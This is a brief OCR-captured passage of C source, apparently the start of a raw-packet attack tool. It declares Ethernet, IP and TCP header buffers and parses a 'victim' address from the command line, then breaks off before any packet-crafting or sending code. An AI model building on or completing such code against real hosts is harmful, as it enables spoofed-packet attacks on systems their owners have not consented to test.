
{
int
 t
;
unsigned
char
 dgram
[
136
]
;
struct
 ether_header eh
;
unsigned
char
 iph_buff
[
60
]
;
struct
 ip 
*
iph
;
unsigned
char
 tcph_buff
[
60
]
;
struct
 tcphdr 
*
tcph
;
unsigned
long
 la
,
 va
;
unsigned
short
 fp
,
 op
,
 vp
;
struct
 pseudo ph
;
unsigned
short
 fid
;
if
(
ac 
!=
5
)
{
usage
(
)
;
return
1
;
}
if
(
(
va 
=
inet_addr
(
av
[
1
]
)
)
==
(
unsigned
long
)
-
1
)
{
fprintf
(
stderr
,
"invalid victim 